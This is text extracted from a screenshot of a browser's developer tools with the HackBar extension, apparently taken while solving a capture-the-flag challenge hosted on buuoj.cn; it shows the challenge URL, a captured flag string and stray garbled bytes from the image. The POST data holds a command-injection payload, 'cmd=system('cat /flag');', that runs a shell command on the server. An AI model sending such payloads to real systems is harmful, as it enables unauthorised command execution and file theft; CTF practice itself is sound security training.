 �M4�M4�M4��b��,flag{91a28ddd-df30-4774-aeaa-dc9374ad169d}
Elements Console Sources Network Memory Performance HackBar »
Load URL
http://d0446bf1-07c4-49b4-be9d-44140fa34f9b.node3.buuoj.cn/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('cat /flag');